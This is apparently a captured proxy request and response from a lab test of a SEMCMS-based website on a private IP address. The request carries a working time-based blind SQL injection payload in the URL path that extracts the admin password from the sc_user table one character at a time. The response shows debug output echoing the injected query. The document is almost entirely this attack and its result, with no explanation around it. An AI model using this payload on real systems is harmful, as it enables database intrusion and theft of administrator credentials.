 Request
Raw Headers Hex
GET /'or(sleep(ascii(mid((select(user_ps)from(sc_user))from(1)for(1)))>130))and'1'='1/../index.php
HTTP/1.1
Host: 192.168.2.64
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.64/d4sXW5_Admin/SEMCMS_Uploads.php?Imageurl=../Images/prdoucts/
Content-Length: 0
REQUEST_URI:1
Connection: close
Cookie:
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 17 Apr 2019 08:32:16 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 16367
Array
(
[0] =>
[1] => 'or(sleep(ascii(mid((select(user_ps)from(sc_user))from(1)for(1)))>130))and'1'='1
[2] => ..
[3] => index.php
)
select * from sc_language where
language_url=''or(sleep(ascii(mid((select(user_ps)from(sc_user))from(1)for(1)))>130))and'1'='1
' or language_url='..' and language_open=1
Array
(
[url_link] =>
[url_ml] => ./
[ID] => 1
)
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Mobile Phone Case,Leather case</title>
<meta content="Mobile Phone Case,Leather case" name="keywords">
<meta content="Mobile Phone Case,Leather case,Ipad case series,Bluetooth,Phone accessories"
? < + > Type a search term matches
16,588 bytes | 1,029 millis